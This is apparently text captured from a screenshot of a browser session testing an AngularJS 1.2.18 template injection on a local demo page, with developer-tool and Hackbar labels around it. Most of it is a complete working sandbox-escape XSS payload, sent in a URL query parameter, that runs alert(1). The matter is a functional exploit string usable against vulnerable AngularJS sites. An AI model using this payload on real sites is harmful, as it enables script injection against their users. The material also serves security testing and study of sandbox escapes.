 Test AngularJS 1.2.18
Result: {{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor( _.__proto__
1
确定
读取 cdn.staticfile.org
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://127.0.0.1/angularjs/demo.php?q={{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor( _.__proto__,$).value,0,'alert(1)')()}}
Split URL
Execution
Post Data Referrer Moded By Mr.silent coder
huasec